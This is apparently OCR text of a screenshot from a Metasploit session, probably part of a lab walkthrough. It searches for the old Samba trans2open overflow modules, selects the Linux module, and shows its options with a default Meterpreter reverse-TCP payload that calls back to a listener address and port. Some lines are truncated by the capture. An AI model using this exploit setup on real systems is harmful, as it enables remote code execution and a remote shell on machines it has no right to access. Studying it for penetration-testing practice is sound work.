 msf6 > search trans2open
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2
n Overflow (*BSD x86)
1 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2
n Overflow (Linux x86)
2 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2
n Overflow (Mac OS X PPC)
3 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2
n Overflow (Solaris SPARC)
4 \_ target: Samba 2.2.x - Solaris 9 (sun4u) - Bruteforce . . . .
5 \_ target: Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce . . . .
Interact with a module by name or index. For example info 5, use 5 or use exploit/solaris/samba/trans2open
After interacting with a module you can manually set a TARGET with set TARGET 'Samba 2.2.x - Solaris 7/8 (sun4
- Bruteforce'
msf6 > use exploit/linux/samba/trans2open
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.3.47.212 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port